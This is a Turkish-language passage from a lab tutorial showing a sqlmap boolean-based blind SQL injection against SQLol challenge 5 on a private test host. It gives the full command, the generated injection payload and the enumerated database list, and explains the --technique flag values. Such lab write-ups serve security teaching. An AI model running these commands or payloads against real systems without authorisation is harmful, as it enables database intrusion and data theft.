 7) Sqlmap ile blind sql injection denemesi (challenge 5)
sqlmap -u 'http://192.168.238.131/sql/select.php?
inject_string=deneme&sanitization_level=none&sanitization_type=keyword&sanitization_params=
&query_results=bool&error_level=none&show_query=on&location=where_string&submit=Inject!'
-p 'inject_string' --technique=B --dbms=MySQL –dbs
Place: GET
Parameter: inject_string
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: inject_string=-9662' OR (3830=3830) AND 'sXjo'='sXjo&sanitization_l
evel=none&sanitization_type=keyword&sanitization_params=&query_results=bool&erro
r_level=none&show_query=on&location=where_string&submit=Inject!
---
web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.5.0
back-end DBMS: MySQL >= 5.0.0
available databases [9]:
[*] cdcol
[*] data
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sqlol
[*] test
[*] webauth
Manuel olarak yapması zahmetli olan bir işlemi sqlmap'in oldukça kısa sürede yaptığı görülecektir.
--technique argümanı değer olarak B, E, U, S, T alabillir (boolean, error, union, stacked, time).
Burada tekniğin boolean olarak seçildiğine dikkat edilmeli. Birden fazla yöntem de değer olarak
verilebilirdi.